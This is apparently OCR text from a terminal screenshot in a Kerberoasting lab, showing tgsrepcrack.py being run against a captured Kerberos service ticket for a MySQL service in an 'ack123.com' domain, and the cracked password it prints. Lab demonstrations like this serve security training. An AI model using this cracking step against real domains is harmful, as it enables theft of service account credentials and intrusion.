 [DawnT0wn@DawnT0wn kerberoast % python3 tgsrepcrack.py ./fasttrack.txt ./2-40a100]
00-12server-web2\$@mysql~16server-dc1.ack123.com-ACK123.COM.kirbi
USE HASHCAT, IT'S HELLA FASTER!!
Cracking 1 tickets...
found password for ticket 0: P@55w0rd!  File: ./2-40a10000-12server-web2$@mysql~
16server-dc1.ack123.com-ACK123.COM.kirbi
Successfully cracked all tickets
DawnT0wn@DawnT0wn kerberoast %